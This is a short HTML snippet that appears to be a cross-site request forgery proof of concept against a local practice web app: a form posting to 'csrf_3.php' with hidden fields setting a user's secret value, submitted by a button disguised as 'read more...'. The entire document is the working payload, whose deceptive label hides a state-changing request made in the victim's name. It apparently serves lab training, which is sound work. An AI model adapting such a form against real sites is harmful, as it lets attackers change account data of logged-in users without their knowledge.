 <form action="http://localhost/sns_demoapp/csrf_3.php" method="POST">
<input type="hidden" id="secret" name="secret" value="secret123"></p>
<input type="hidden" name="login" value="bee">
<button type="submit" name="action" value="change">read more...</button>
</form>